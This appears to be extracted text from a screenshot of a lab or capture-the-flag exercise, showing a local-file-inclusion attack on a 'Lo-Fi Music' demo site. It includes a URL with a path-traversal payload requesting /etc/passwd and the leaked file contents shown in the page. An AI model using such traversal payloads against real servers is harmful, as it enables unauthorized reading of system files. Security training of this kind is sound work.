 10.10.237.239/?page=../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game